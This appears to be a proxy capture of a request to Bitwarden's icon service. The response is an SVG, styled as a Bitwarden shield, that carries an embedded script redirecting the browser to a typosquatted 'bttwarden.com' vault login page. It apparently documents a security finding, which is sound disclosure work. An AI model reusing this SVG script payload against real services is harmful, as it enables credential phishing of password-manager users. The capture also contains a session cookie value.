 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes
1 GET /bttwarden.com/icon.png HTTP/2
2 Host: icons.bitwarden.eu
3 Cookie: _cfuvid=AghM02WFvk69FhKa1yHoGrEO605XAftKncPPKd5SwDs-1723477689678-0.0.1.1-604800000
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
Response
Pretty Raw Hex Render Headers
1 HTTP/2 200 OK
2 Date: Tue, 13 Aug 2024 15:54:51 GMT
3 Content-Type: image/svg+xml
4 Cache-Control: public, max-age=604800
21 Server: cloudflare
22 Cf-Ray: 8b29e2d67edd6c55-DFW
23 Alt-Svc: h3=":443"; ma=86400
24
25 <?xml version="1.0" encoding="utf-8"?>
26 <svg xmlns="http://www.w3.org/2000/svg"
27 aria-label="imgur" role="img"
28 viewBox="0 0 512 512">
<rect
29 width="512" height="512"
30 rx="15%"
31 fill="#175DDC"/><path fill="#ffffff" d="M372 297V131H256v294c47-28 115-74 116-128zm49-198v198c0 106-152 181-165 181S91 403 91 297V99s0-
32 <script type="text/javascript">
33 window.location.href='https://vault.bttwarden.com/#/login';
34 </script>
35 </svg>
36